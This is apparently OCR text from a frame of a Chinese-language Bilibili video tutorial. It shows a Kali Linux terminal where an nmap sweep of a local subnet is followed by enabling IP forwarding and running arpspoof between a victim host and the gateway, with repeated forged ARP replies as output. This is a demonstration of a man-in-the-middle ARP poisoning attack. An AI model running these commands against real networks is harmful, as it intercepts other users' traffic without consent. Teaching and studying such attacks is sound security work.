 应用程序 位置 终端 7月4日 星期三, 13:23 1 00:03:26 100%
root@kali: ~ root@kali: ~
之乎者也-zhzy bilibili
root@kali:~#
之乎者也
TXT
Nmap scan report for kali (192.168.43.95)
Host is up.
Nmap done: 254 IP addresses (3 hosts up) scanned in 27.06 sec
onds
root@kali:~# clear
root@kali:~#
root@kali:~#
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# arpspoof  -i wlan0 -t 192.168.43.152 -r 192.168.
43.1
40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.168.
43.1 is-at 40:49:f:19:12:8f
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 40:49:f:19:12:8f
40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.168.
43.1 is-at 40:49:f:19:12:8f
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 40:49:f:19:12:8f
40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.168.
43.1 is-at 40:49:f:19:12:8f
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 40:49:f:19:12:8f